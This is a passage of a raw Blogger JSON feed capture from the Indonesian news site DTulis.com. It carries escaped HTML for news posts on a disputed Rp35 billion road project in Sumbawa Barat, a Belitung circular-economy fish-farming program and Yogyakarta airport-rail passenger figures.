translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBiro Komunikasi Publik\nKementerian PU\nFacebook: kemenpu \nInstagram: kementerianpu \nX: kemenpu \nTikTok: kemenpu \nYoutube: kemen_pu\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5346359730958073969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html","title":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default?alt=json-in-script&callback=jQuery37105049550647085777_1768975667244&_=1768975667245
body_size: 48249
content:
// API callback
jQuery37105049550647085777_1768975667244({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-21T14:03:42.393+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4130"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1620045107387677135"},"published":{"$t":"2026-01-21T14:03:00.004+08:00"},"updated":{"$t":"2026-01-21T14:03:42.187+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Kualitas Pekerjaan Jalur Dua Tambak Sari Dinilai Buruk, Anggaran Rp35 Miliar Dipertanyakan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_yV2yyRzpFD8qqjr_lnX0LuDl9IHZur2Umi5C5P45alT6W7VPGyDQk2CryALsWk3EtqNYwE4EBmlcArBXymMgAKBWNeAF8MSDrso3a8W-QFf_PwHhYUSEiBPw7MdUbUIO99TIko8TewRkzEqQspR6UzA17yJULn1tUAJ8HWondRNEQnghYZRY0FBrwWg\/s1280\/IMG-20260121-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_yV2yyRzpFD8qqjr_lnX0LuDl9IHZur2Umi5C5P45alT6W7VPGyDQk2CryALsWk3EtqNYwE4EBmlcArBXymMgAKBWNeAF8MSDrso3a8W-QFf_PwHhYUSEiBPw7MdUbUIO99TIko8TewRkzEqQspR6UzA17yJULn1tUAJ8HWondRNEQnghYZRY0FBrwWg\/w640-h480\/IMG-20260121-WA0021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E​Sumbawa Barat – DTulis.com\u003C\/b\u003E - Proyek pembangunan peningkatan jalan Jalur 2 Tambak Sari, Kecamatan Poto Tano, Kabupaten Sumbawa Barat yang dikerjakan oleh PT. Metro Lestari kini menuai kritik tajam dari pemerintah Desa dan masyarakat setempat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EProyek dengan anggaran fantastis sebesar Rp35 miliar tersebut dinilai dikerjakan asal-asalan karena kondisi fisik jalan yang sudah mulai rusak meski baru saja selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Kepala Desa Tambak Sari, Suhardi, SE, secara terbuka mengeluhkan kualitas pekerjaan pengaspalan di sepanjang jalur sekitar 3,5 kilometer tersebut. Menurutnya, di beberapa titik, aspal terlihat sudah mulai terkelupas dan mengalami kerusakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Kami sangat menyayangkan kualitas pekerjaan dari PT. Metro Lestari. Belum apa-apa aspalnya sudah ada yang terkelupas. Ini anggaran besar, masyarakat tentu berharap hasilnya bertahan lama, bukan asal jadi,\" ujar Suhardi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Selain masalah aspal, Suhardi juga menyoroti pembangunan saluran drainase yang dianggap tidak berfungsi optimal. Akibat pengerjaan saluran yang diduga serampangan, sejumlah rumah warga kini justru terdampak banjir saat hujan turun karena air tidak mengalir sebagaimana mestinya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Di tengah kondisi infrastruktur yang dianggap \"amburadul\" tersebut, beredar kabar bahwa Gubernur NTB, L. Muhammad Iqbal, dijadwalkan akan meresmikan proyek tersebut pada esok hari.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKabar ini pun memicu tanda tanya besar di tengah masyarakat.\u003C\/div\u003E\u003Cdiv\u003E​Masyarakat mempertanyakan urgensi peresmian proyek yang secara kualitas dianggap belum layak dan masih meninggalkan masalah bagi warga sekitar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Apakah layak jalan dengan kualitas seperti ini diresmikan oleh Gubernur? Kami ingin pihak kontraktor bertanggung jawab penuh sebelum dilakukan serah terima atau peresmian,\" tambah Suhardi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Suhardi juga meminta pihak terkait melakukan audit terhadap ketebalan dan kualitas aspal yang dikerjakan PT. Metro Lestari. Dan mendesak perbaikan saluran air agar pemukiman warga tidak lagi terendam banjir akibat kesalahan konstruksi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ia juga meminta Gubernur NTB untuk meninjau ulang rencana peresmian sebelum ada perbaikan nyata di lapangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Hingga berita ini diturunkan, pihak PT. Metro Lestari belum memberikan keterangan resmi terkait keluhan teknis dan kerusakan yang terjadi di lapangan\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1620045107387677135\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kualitas-pekerjaan-jalur-dua-tambak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1620045107387677135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1620045107387677135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kualitas-pekerjaan-jalur-dua-tambak.html","title":"Kualitas Pekerjaan Jalur Dua Tambak Sari Dinilai Buruk, Anggaran Rp35 Miliar Dipertanyakan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_yV2yyRzpFD8qqjr_lnX0LuDl9IHZur2Umi5C5P45alT6W7VPGyDQk2CryALsWk3EtqNYwE4EBmlcArBXymMgAKBWNeAF8MSDrso3a8W-QFf_PwHhYUSEiBPw7MdUbUIO99TIko8TewRkzEqQspR6UzA17yJULn1tUAJ8HWondRNEQnghYZRY0FBrwWg\/s72-w640-h480-c\/IMG-20260121-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1870410299642856343"},"published":{"$t":"2026-01-21T11:49:00.000+08:00"},"updated":{"$t":"2026-01-21T11:49:05.038+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Sukses Manfaatkan Kulong Bekas Tambang, Berikanesia Lestari Jadi Model Ekonomi Sirkular di Belitung"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1300\/Sukses%20Manfaatkan%20Kulong%20Bekas%20Tambang,%20Berikanesia%20Lestari%20Jadi%20Model%20Ekonomi%20Sirkular%20di%20Belitung.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"867\" data-original-width=\"1300\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h426\/Sukses%20Manfaatkan%20Kulong%20Bekas%20Tambang,%20Berikanesia%20Lestari%20Jadi%20Model%20Ekonomi%20Sirkular%20di%20Belitung.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EChangemakers dari Belitung yang tergabung dalam inisiatif Berikanesia Lestari, dengan dukungan dari Instellar, sukses menjalankan inovasi ekonomi biru selama satu tahun terakhir di Pulau Belitung. Melalui kolaborasi erat bersama pemerintah daerah, kelompok nelayan, petani tambak, kader kesehatan, dan masyarakat setempat, Berikanesia Lestari membagikan hasil, pembelajaran, serta praktik baik program dalam kegiatan Diseminasi Hasil Program Berikanesia Lestari.\u003C\/p\u003E\u003Cp\u003EProgram ini menjadi contoh penerapan prinsip ekonomi sirkular di tingkat lokal dengan mereklamasi lahan bekas tambang (kulong) menjadi kolam budidaya ikan nila, mengolah limbah ikan dari pasar menjadi pakan ikan terjangkau, serta mendorong pengembangan produk UMKM berbasis perikanan. Pendekatan terintegrasi ini tidak hanya menjawab tantangan lingkungan, tetapi juga membuka peluang baru di bidang kesehatan masyarakat dan penguatan ekonomi lokal.\u003C\/p\u003E\u003Cp\u003ESelama satu tahun implementasi, Berikanesia Lestari berhasil memanfaatkan satu kulong bekas tambang sebagai lokasi percontohan budidaya ikan nila air tawar. Hasil budidaya tersebut dimanfaatkan untuk intervensi gizi berbasis protein ikan bagi anak-anak malnutrisi, sekaligus menjadi bahan baku bagi produk olahan UMKM lokal. Di sisi lain, limbah ikan dari aktivitas pasar nelayan diolah menjadi pakan ikan berkualitas, sehingga membantu menekan biaya produksi budidaya sekaligus mengurangi pencemaran lingkungan.\u003C\/p\u003E\u003Cp\u003E“Program yang telah dijalankan telah menunjukkan hasil signifikan, yaitu satu lahan bekas tambang timah dapat direvitalisasi secara produktif menjadi lokasi budidaya ikan nila dengan menggunakan pakan yang diolah dari sisa ikan nelayan se-Kabupaten Belitung. 11,7 ton limbah ikan berhasil diselamatkan menjadi produk turunan 7 ton olahan tepung ikan dan 2,7 ton pelet ikan terjangkau. Kami berkolaborasi dengan 30 pengumpul limbah dan 50 petani ikan.” Ujar Ibnu Hasanuddin dalam sambutannya.\u003C\/p\u003E\u003Cp\u003EPada sesi diskusi panel dan policy talk, perwakilan Berikanesia Lestari, Khodijah A Zahir, menyampaikan bahwa program ini menunjukkan potensi besar dari solusi berbasis komunitas yang terintegrasi. Dari hasil budidaya ikan tersebut, dikembangkan produk-produk turunan bernilai ekonomi, yaitu sagoo crackers, mie pandai, abon ikan, sambal lingkung, dan kerupuk kemplang, yang diproduksi melalui Rumah Produksi bersama komunitas lokal. Ikan nila juga dimanfaatkan sebagai makanan intervensi gizi bagi 87 anak dengan kondisi malnutrisi dan stunting di Desa Aik Seruk.\u003C\/p\u003E\u003Cp\u003E“Intervensi ini menunjukkan hasil yang positif, dengan 26% balita telah bebas stunting dan 21% balita berstatus gizi baik. Capaian ini menjadi bukti bahwa pendekatan berbasis komunitas dapat menjawab tantangan lingkungan, kesehatan, dan ekonomi secara bersamaan,” ujar Khodijah.\u003C\/p\u003E\u003Cp\u003EDari sisi mitra pendukung, Rizky Anugrah, Head of Impact-Driven Enterprise Advisory Instellar, menilai Berikanesia Lestari sebagai contoh keberhasilan inovasi lokal yang mampu diterjemahkan menjadi dampak nyata. Melalui program Catalyst Changemakers Ecosystem (CCE), Instellar mendorong lahirnya solusi yang tidak berhenti pada gagasan, tetapi teruji di lapangan dan menjawab kebutuhan masyarakat. Dalam hal ini, Berikanesia Lestari dipandang berhasil menunjukkan bahwa kolaborasi lintas sektor dan pendekatan berbasis komunitas dapat menghasilkan model ekonomi biru yang berkelanjutan dan memiliki potensi untuk direplikasi di wilayah lain dengan tantangan serupa.\u003C\/p\u003E\u003Cp\u003EWakil Bupati Belitung, Bapak Syamsir S.I.Kom, menyebutkan program ini sebagai titik balik pemanfaatan lahan bekas tambang yang membuka peluang ekonomi baru sekaligus memperkuat perbaikan gizi anak. Pengolahan limbah ikan menjadi pakan budidaya dinilai menciptakan sistem ekonomi sirkular yang ramah lingkungan. Ia mendorong agar praktik baik ini dilanjutkan dan diintegrasikan dengan agenda pembangunan daerah hingga nasional agar dampaknya semakin luas dan berkelanjutan.\u003C\/p\u003E\u003Cp\u003EBerikanesia Lestari merupakan konsorsium dari tiga organisasi, yaitu Berikan Protein Initiative, Ikanesia, dan Selaras Muba Lestari. Inisiatif ini lahir dari program Catalyst Changemakers Ecosystem (CCE) 3.0 di bawah binaan Instellar, yang berfokus pada penguatan kapasitas changemakers dalam mengembangkan solusi berkelanjutan melalui pendampingan, jejaring, dan kolaborasi lintas sektor.\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003EMelalui kegiatan diseminasi ini, Berikanesia Lestari berharap praktik baik yang telah dijalankan dapat menjadi referensi bagi pemerintah daerah, komunitas, dan pemangku kepentingan lainnya dalam mendorong ekonomi biru yang inklusif dan berkelanjutan di Pulau Belitung dan wilayah lainnya di pesisir Indonesia.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003ETentang Berikanesia Lestari\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EInisiatif Berikanesia Lestari lahir sejak tahun 2024 melalui program Catalyst Changemakers Ecosystem (CCE) 3.0 binaan Instellar Impact. Inisiatif ini merupakan konsorsium dari tiga organisasi, yaitu Berikan Protein Initiative, Ikanesia, dan Selaras Muba Lestari. Berikanesia Lestari berfokus pada pengembangan Ekonomi Biru di Belitung melalui rehabilitasi kulong bekas tambang menjadi lahan budidaya ikan air tawar bergizi. Inisiatif ini juga mencakup pemberdayaan UMKM, pengolahan produk perikanan, serta upaya penanggulangan masalah stunting dan ketahanan pangan, dengan mengoptimalkan lahan pasca tambang menjadi sumber daya yang produktif.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003EPress Release ini juga sudah tayang di\u0026nbsp;\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/80a1daac-1922-4d36-b148-309b099d168b\/952cdfd2-39f3-4ccc-818c-782e3c50c2ed\"\u003EVRITIMES\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1870410299642856343\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sukses-manfaatkan-kulong-bekas-tambang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1870410299642856343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1870410299642856343"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sukses-manfaatkan-kulong-bekas-tambang.html","title":"Sukses Manfaatkan Kulong Bekas Tambang, Berikanesia Lestari Jadi Model Ekonomi Sirkular di Belitung"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h426-c\/Sukses%20Manfaatkan%20Kulong%20Bekas%20Tambang,%20Berikanesia%20Lestari%20Jadi%20Model%20Ekonomi%20Sirkular%20di%20Belitung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4952440678794337547"},"published":{"$t":"2026-01-21T02:16:00.000+08:00"},"updated":{"$t":"2026-01-21T02:16:30.971+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Tembus 2,8 Juta Penumpang, KAI Bandara di Yogyakarta Catat Pertumbuhan Positif Sepanjang 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoTRawlAUoJT5JWp1swQXzadAuFtYXcet8kmdbe3vBo21Z4FbFu7lBOA26EOKkLkPE9E0_dGRBw0Rk9ybpNLRv5HEXK5McZhbLKlclsnAFXQbs2-bhHODrlR8e9vzPXQeLrkpjYFobAm_lzng14O6NZ7DDDnfzACVLC68J291OaWtJqrOu3JJxLVGTtw\/s1363\/Tembus%202,8%20Juta%20Penumpang,%20KAI%20Bandara%20di%20Yogyakarta%20Catat%20Pertumbuhan%20Positif%20Sepanjang%202025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1363\" height=\"363\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoTRawlAUoJT5JWp1swQXzadAuFtYXcet8kmdbe3vBo21Z4FbFu7lBOA26EOKkLkPE9E0_dGRBw0Rk9ybpNLRv5HEXK5McZhbLKlclsnAFXQbs2-bhHODrlR8e9vzPXQeLrkpjYFobAm_lzng14O6NZ7DDDnfzACVLC68J291OaWtJqrOu3JJxLVGTtw\/w647-h363\/Tembus%202,8%20Juta%20Penumpang,%20KAI%20Bandara%20di%20Yogyakarta%20Catat%20Pertumbuhan%20Positif%20Sepanjang%202025.jpg\" width=\"647\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; white-space-collapse: preserve;\"\u003EPT Railink mencatat pertumbuhan positif jumlah penumpang Kereta Api Bandara di Yogyakarta sepanjang tahun 2025. Total penumpang KAI Bandara Yogyakarta mencapai 2,8 juta penumpang, meningkat dibandingkan tahun 2024 yang tercatat sebanyak 2,7 juta penumpang atau tumbuh 4,9 persen secara tahunan (year on year).\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-bf1bad23-7fff-767c-4451-169bdae0a5b9\"\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPeningkatan tersebut menunjukkan tingginya kepercayaan masyarakat terhadap kereta api bandara sebagai moda transportasi andalan yang menghubungkan pusat Kota Yogyakarta dengan Yogyakarta International Airport secara aman, nyaman, dan tepat waktu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDari total jumlah penumpang tahun 2025, layanan KA YIA Xpress melayani sebanyak 1 Juta penumpang, meningkat 8,5 persen dibandingkan tahun 2024 yang tercatat 944 ribu penumpang. Sementara itu, layanan KA YIA PSO melayani 1,8 juta penumpang, naik 3,1 persen dibandingkan tahun sebelumnya yang mencapai 1,7 juta penumpang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDirektur Utama PT Railink, Porwanto Handry Nugroho, menyampaikan bahwa pertumbuhan ini menjadi indikator kuat meningkatnya peran KA YIA dalam mendukung mobilitas masyarakat dan sektor pariwisata di Daerah Istimewa Yogyakarta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E“Capaian jumlah penumpang KAI Bandara YIA sepanjang 2025 menunjukkan bahwa layanan kereta api bandara semakin menjadi pilihan utama masyarakat dan wisatawan. Kami terus berkomitmen meningkatkan kualitas pelayanan, keandalan operasional, serta integrasi antarmoda guna memberikan pengalaman perjalanan yang semakin baik,” ujar Porwanto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EKe depan, PT Railink akan terus melakukan inovasi layanan dan penguatan operasional Kereta Api Bandara di Yogyakarta sebagai bagian dari upaya mendukung konektivitas wilayah, pertumbuhan pariwisata, serta sistem transportasi publik yang berkelanjutan di Yogyakarta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EUntuk informasi lebih lanjut mengenai jadwal, tarif, dan pemesanan tiket KAI Bandara, masyarakat dapat mengakses situs resmi PT Railink di www.railink.co.id, atau melalui media sosial resmi di Instagram @kabandararailink, Facebook @KABandaraRailink, Twitter @KAIBandara, serta melalui email di humas@railink.co.id\u003C\/span\u003E\u003C\/p\u003E\u003Cp 